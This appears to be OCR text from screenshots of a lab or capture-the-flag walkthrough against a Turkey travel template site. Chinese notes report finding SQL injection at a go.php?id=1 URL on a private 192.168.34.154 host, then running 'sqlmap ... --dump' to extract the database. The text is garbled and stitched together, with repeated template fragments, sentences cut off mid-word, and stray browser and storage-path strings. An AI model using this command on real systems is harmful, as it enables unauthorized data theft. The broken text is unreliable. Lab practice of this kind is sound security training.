Read more
You need a vacation, huh?
Turkey expects 70 million tourists this year.
Turkey, country that occupies a unique geographic position, lying partly in Asia and partly in Europe. Throughout its history it has acted as both a barrier and a bridge between the two continents.
Turkey is situated at the crossroads of the Balkans, Caucasus, Middle East, and eastern Mediterranean. It is among the larger countries of the region in terms of territory and population, and its land area is greater than that of any European state. Nearly all of the
Recommended Resorts
2019-07-13 22:35:40
Mugla / Turkey
The first place that comes to mind after Antalya.
2019-07-13 22:37:04
Istanbul / Turkey
瞎点了点，发现有sql注入。
ⓘ 192.168.34.154/nt4stopc/0110111001/summertimesummertime/go.php?id=1
新手上路 常用网址 京东商城 http://192.168.34.15...
Simple
Your tagline goes here
Home Services Gallery Company Contact
How about a holiday in Antalya?
Turkey also make holiday.
Read more
Mugla / Turkey
The first place that comes to mind after Antalya.
Recommended Resorts
2019-07-13 22:35:40
Mugla / Turkey
The first place that comes to mind after Antalya.
2019-07-13 22:37:04
Istanbul / Turkey
To this day, it has hosted many
直接无脑sqlmap
sqlmap -u http://192.168.34.154/nt4stopc/0110111001/summertimesummertime/go.php?id=1 --dump